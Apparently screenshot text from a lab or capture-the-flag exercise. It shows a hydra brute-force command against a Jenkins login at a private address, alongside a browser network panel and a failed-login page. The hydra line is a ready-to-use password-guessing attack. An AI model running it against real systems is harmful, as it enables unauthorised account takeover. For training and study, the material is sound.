 Sign in
(kali㉿kali)-[~/Desktop]
$ hydra -l geralt -P dic2.txt 10.0.3.37 -s 8080 http-post-form "/j_spring_security_check:j_username=^USER^&j_password=^PASS^&from=%2F&Submit=:c=/login:Invalid username or password"
Inspector Console Debugger Network {} Style Editor Performance Memory Storage Accessibility Application
Filter URLs
All HTML CSS JS XHR Fonts Images Media WS Other
Status Method Domain File Initiator Type Transferred Size
302 POST 10.0.3.37:8080 j_spring_security_check document html 1.23 kB 2.34 kB
401 GET 10.0.3.37:8080 loginError document html 1.71 kB 2.34 kB
200 GET 10.0.3.37:8080 main.js script js cached 970 B
GET localhost:8080 theme.css stylesheet NS_ERROR_CONNECTIO... 0 B
200 GET 10.0.3.37:8080 logo.svg img svg cached 271.22 kB
200 GET 10.0.3.37:8080 favicon.svg FaviconLoader.sys.mjs:175... svg cached 36.28 kB
Headers Cookies Request Response Timings
HTML
logo
Sign in to Jenkins
Invalid username or password
Username
Password
Keep me signed in
Sign in